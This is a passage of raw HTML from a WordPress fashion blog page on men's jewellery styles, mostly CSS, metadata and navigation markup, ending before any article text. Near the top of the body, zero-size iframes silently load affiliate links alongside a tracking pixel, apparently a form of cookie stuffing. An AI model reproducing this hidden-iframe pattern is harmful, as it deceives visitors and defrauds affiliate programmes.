
	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/mens-jewellery/","ko_KR":"https://www.hermagic.com/ko/mens-jewellery/","de_DE":"https://www.hermagic.com/de/mens-jewellery/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="58e0deee0d0887f2b07a3ba1-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/19777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=19777' />
		<script type="58e0deee0d0887f2b07a3ba1-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/03/untitled-design-2023-03-07t143120846.webp" />
						<meta property="og:url" content="https://www.hermagic.com/mens-jewellery/" />
			<meta property="og:title" content="From Classic To Contemporary: A Guide To Men’s Jewellery Styles" />
			<meta property="og:description" content="Men&#8217;s jewellery is a type of adornment that is specifically designed and marketed for men. It can include a wide range of items such as watches, cufflinks, rings, bracelets, necklaces, tie clips, and more. Men&#8217;s jewellery has been worn for centuries and can be seen in various cultures around the world. In modern times, men&#8217;s [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/mens-jewellery/">
			<meta name="twitter:title" content="From Classic To Contemporary: A Guide To Men’s Jewellery Styles">
			<meta name="twitter:description" content="Men&#8217;s jewellery is a type of adornment that is specifically designed and marketed for men. It can include a wide range of items such as watches, cufflinks, rings, bracelets, necklaces, tie clips, and more. Men&#8217;s jewellery has been worn for centuries and can be seen in various cultures around the world. In modern times, men&#8217;s [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/mens-jewellery/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/mens-jewellery/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/mens-jewellery/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/mens-jewellery/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/mens-jewellery/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/mens-jewellery/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="58e0deee0d0887f2b07a3ba1-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="58e0deee0d0887f2b07a3ba1-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-19777 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-58e0deee0d0887f2b07a3ba1-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
